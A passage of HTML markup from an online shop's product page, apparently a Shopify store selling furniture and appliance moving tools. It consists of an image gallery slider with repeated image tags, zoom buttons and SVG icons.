  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22974609162404">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286763413668"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286763413668"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9941434846266471; --preview-ratio: 0.9941434846266471;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1957" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1957" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286763413668">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286763249828"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286763249828"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.01953125; --preview-ratio: 1.01953125;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1909" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1909" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286763249828">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286762823844"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286762823844"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286762823844">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286762889380"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286762889380"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0625978090766823; --preview-ratio: 1.0625978090766823;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1831" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1831" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9286762889380">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-9286762922148"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-9286762922148"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
